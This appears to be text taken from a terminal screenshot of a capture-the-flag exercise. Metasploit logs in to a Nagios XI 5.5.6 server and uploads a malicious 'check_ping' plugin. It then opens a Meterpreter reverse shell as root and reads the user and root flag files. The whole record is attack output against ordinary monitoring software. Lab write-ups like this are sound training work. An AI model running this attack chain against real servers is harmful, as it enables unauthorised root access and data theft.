 root@ip-10-10-91-164: ~
File Edit View Search Terminal Help
[*] Running automatic check ("set AutoCheck false" to disable)
[*] Attempting to authenticate to Nagios XI...
[+] Successfully authenticated to Nagios XI.
[*] Target is Nagios XI with version 5.5.6.
[+] The target appears to be vulnerable.
[*] Uploading malicious 'check_ping' plugin...
[*] Command Stager progress - 100.00% done (897/897 bytes)
[+] Successfully uploaded plugin.
[*] Executing plugin...
[*] Waiting up to 300 seconds for the plugin to request the final payload...
[*] Sending stage (3045380 bytes) to 10.10.216.28
[*] Meterpreter session 2 opened (10.10.91.164:4444 -> 10.10.216.28:46840) at 2023-10-01 11:44:43 +0100
[*] Deleting malicious 'check_ping' plugin...
[+] Plugin deleted.
meterpreter > getuid
Server username: root
meterpreter > search -f user.txt
Found 1 result...
=================
Path Size (bytes) Modified (UTC)
---- ------------ --------------
/home/galand/user.txt 38 2020-03-25 03:45:51 +0000
meterpreter > cat /home/galand/user.txt
meterpreter > search -f root.txt
Found 1 result...
=================
Path Size (bytes) Modified (UTC)
---- ------------ --------------
/root/root.txt 38 2020-03-25 03:46:25 +0000
meterpreter > cat /root/root.txt
meterpreter >